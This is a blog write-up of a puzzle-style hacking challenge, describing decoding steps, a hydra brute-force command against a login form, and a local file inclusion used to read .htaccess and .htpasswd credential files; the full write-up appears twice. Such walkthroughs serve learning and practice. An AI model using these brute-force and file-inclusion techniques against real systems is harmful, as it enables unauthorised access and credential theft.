Recently I have noticed a strange Challenge and decided to pass him :
StrangeChallenge
So we have:
104 116 116 112 58 47 47 100 108 46 100 114 111 112 98 111 120 46 99 111 109 47
117 47 49 48 55 54 49 55 48 48 47 123 99 104 97 108 108 101 110 103 101 46 122
105 112 44 99 104 97 108 108 101 110 103 101 46 98 122 50 44 97 100 109 105 110
46 116 120 116 125
Is simply a sequence of digits in the decimal system, because we translate it into hex and then in ascii
(for example, I quickly wrote a Python script for this )
Obtain this url:
http://dl.dropbox.com/u/10761700/{challenge.zip,challenge.bz2,admin.txt}
Download all that we offer)

So it is aiff format sound track, after i am change the extension and playing him.
Played 11 seconds artist unknown to me)
The first thought to find the artist, with the help of online services such as:
Audio Tag ,midomi etc...
But alas nothing found.Then i started looking for shorthand methods of concealing information in the track,and a lot of things, learned format. aiff.Also i am asked a friend who have iphone to find the track with Sound Hound.
Surprise but he quickly found the Executive:it was Terranova-Just Enough.
Also, I studied in detail the dump of the file and found a funny hint comment:
Use this url to easy find the ID of the album:
http://www.freedb.org/freedb_search.php
DiskID: 1603eb03
Ok id it is a pass to encryped archive.
Inside it is challenge.txt've found the contents of this form:
It can be seen that it is base64, decode get java script:
var _0x26fe=["\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x65\x74\x68\x69\x63\x61\x6C\x2D\x69\x6E\x74\x72\x75\x73\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70"];
window[_0x26fe[0]]=_0x26fe[1];
This script redirects us to the site http://www.ethical-intrusion.com/login.php
Okay we see pass-login form, so times to play with the dictionary :)
I'am brute with hydra like this:
hydra -l admin -P dictionary.txt -s 80 -f www.ethical-intrusion.com http-post-form "/login.php:username=^USER^&password=^PASS^&submit=login:The username/password combination you have entered is invalid"
Bruteforce was a success, and the password was found: m0use456g
Inside was a list of news, one of which was to record video on YouTube with the talking guy)
The problem was that he clearly said the opposite because I downloaded the video and took the track with him and reversed.
In general, he tells me the name of the directory: a98dhkjd
I try to go at it but www.ethical-intrusion.com/a98dhkjd/
issues me standart apache .htaccess authorization .
Brute forcing gave nothing,and i start began to study the web panel and clearly found in her local inclusion vulnerability (lfi):
http://www.ethical-intrusion.com/index.php?news=[lfi]
Comparing what is known about the directory ,we obtain logical include:
http://www.ethical-intrusion.com/index.php?news=a98dhkjd/.htaccess
It's work :)
AuthFile a98dhkjd/.htpasswd
http://www.ethical-intrusion.com/index.php?news=a98dhkjd/.htpasswd
pilou:there1s
After authorization we see this text:
Wow, seems like you're done?
Jy het die uitdaging suksesvol voltooi.
Die wagwoord is:
"Dit is net die begin."
Google translate say that is South African dialect,so translate and get it:
You have successfully completed the challenge.
The password is:
"This is just the beginning."
Yeah,it's done:)
StrangeChallenge
So we have:
104 116 116 112 58 47 47 100 108 46 100 114 111 112 98 111 120 46 99 111 109 47
117 47 49 48 55 54 49 55 48 48 47 123 99 104 97 108 108 101 110 103 101 46 122
105 112 44 99 104 97 108 108 101 110 103 101 46 98 122 50 44 97 100 109 105 110
46 116 120 116 125
Is simply a sequence of digits in the decimal system, because we translate it into hex and then in ascii
(for example, I quickly wrote a Python script for this )
Obtain this url:
http://dl.dropbox.com/u/10761700/{challenge.zip,challenge.bz2,admin.txt}
Download all that we offer)
- challenge.zip-zip archive protected with password
- challenge.bz2-archive contains a file with no extension
- admin.txt-contains a dictionary of passwords
So it is aiff format sound track, after i am change the extension and playing him.
Played 11 seconds artist unknown to me)
The first thought to find the artist, with the help of online services such as:
Audio Tag ,midomi etc...
But alas nothing found.Then i started looking for shorthand methods of concealing information in the track,and a lot of things, learned format. aiff.Also i am asked a friend who have iphone to find the track with Sound Hound.
Surprise but he quickly found the Executive:it was Terranova-Just Enough.
Also, I studied in detail the dump of the file and found a funny hint comment:
Use this url to easy find the ID of the album:
http://www.freedb.org/freedb_search.php
DiskID: 1603eb03
Ok id it is a pass to encryped archive.
Inside it is challenge.txt've found the contents of this form:
It can be seen that it is base64, decode get java script:
var _0x26fe=["\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x65\x74\x68\x69\x63\x61\x6C\x2D\x69\x6E\x74\x72\x75\x73\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x69\x6E\x64\x65\x78\x2E\x70\x68\x70"];
window[_0x26fe[0]]=_0x26fe[1];
This script redirects us to the site http://www.ethical-intrusion.com/login.php
Okay we see pass-login form, so times to play with the dictionary :)
I'am brute with hydra like this:
hydra -l admin -P dictionary.txt -s 80 -f www.ethical-intrusion.com http-post-form "/login.php:username=^USER^&password=^PASS^&submit=login:The username/password combination you have entered is invalid"
Bruteforce was a success, and the password was found: m0use456g
Inside was a list of news, one of which was to record video on YouTube with the talking guy)
The problem was that he clearly said the opposite because I downloaded the video and took the track with him and reversed.
In general, he tells me the name of the directory: a98dhkjd
I try to go at it but www.ethical-intrusion.com/a98dhkjd/
issues me standart apache .htaccess authorization .
Brute forcing gave nothing,and i start began to study the web panel and clearly found in her local inclusion vulnerability (lfi):
http://www.ethical-intrusion.com/index.php?news=[lfi]
Comparing what is known about the directory ,we obtain logical include:
http://www.ethical-intrusion.com/index.php?news=a98dhkjd/.htaccess
It's work :)
AuthFile a98dhkjd/.htpasswd
http://www.ethical-intrusion.com/index.php?news=a98dhkjd/.htpasswd
pilou:there1s
After authorization we see this text:
Wow, seems like you're done?
Jy het die uitdaging suksesvol voltooi.
Die wagwoord is:
"Dit is net die begin."
Google translate say that is South African dialect,so translate and get it:
You have successfully completed the challenge.
The password is:
"This is just the beginning."
Yeah,it's done:)



Комментариев нет:
Отправить комментарий